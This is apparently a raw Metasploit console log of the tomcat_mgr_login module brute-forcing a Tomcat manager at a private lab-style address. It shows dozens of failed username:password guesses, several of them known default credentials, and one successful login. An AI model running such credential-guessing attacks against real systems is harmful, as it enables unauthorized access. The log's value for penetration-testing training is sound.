 [-] 192.80.106.3:8080 - LOGIN FAILED: adeniyi:christmas (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: adeniyi:cesar (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: adeniyi:lolipop (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: adeniyi:butterfly1 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: adeniyi:chloe (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: adeniyi:lawrence (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: adeniyi:xbox360 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: adeniyi:sheena (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: adeniyi:murphy (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: adeniyi:madalina (Incorrect)
[+] 192.80.106.3:8080 - Login Successful: adeniyi:anamaria
[-] 192.80.106.3:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) > options